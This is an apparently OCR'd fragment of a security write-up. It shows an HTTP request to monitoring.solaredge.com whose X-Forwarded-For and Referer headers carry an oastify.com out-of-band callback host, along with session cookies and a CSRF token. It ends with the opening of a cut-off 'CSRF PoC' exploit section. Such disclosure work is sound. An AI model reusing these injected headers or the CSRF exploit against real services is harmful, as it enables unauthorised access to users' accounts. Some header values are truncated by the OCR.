
Sec-Ch-Ua-Mobile: ?0

Sec-Ch-Ua-Platform: "Windows"

X-Forwarded-For: cn3iam50ywo00n2a5vvi3o59r0xrln9c.oas
Accept-Language: en-US;q=0.9,en;q=0.8

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36

Accept: */*

Sec-Fetch-Site: none

Sec-Fetch-Mode: navigate

Sec-Fetch-User: ?1

Sec-Fetch-Dest: document

Accept-Encoding: gzip, deflate, br

Cookie:

JSESSIONID=6F1B6162792D05EFCE515BF203A1921E9D85FA4105
cf_clearance=DtyVi9hHPwvwTxW7i3XtdkHyMQmr.8bxpKOx7YOu
__cf_bm=PxF5ZT6Bu4Jvd86dcTD_ayOFIDAo62QeOUj7C0QEn_s-1
CSRF-TOKEN=38962BC08EC10395F7DE6C11BC3794A98C5AF2B9B5
Origin: https://monitoring.solaredge.com

Referer:

http://cn3iam50ywo00n2a5vvi3o59r0xrln9c.oastify.com/v
Content-Length: 0

```

[+]Exploit:

```html

<html>

  <!-- CSRF PoC -->
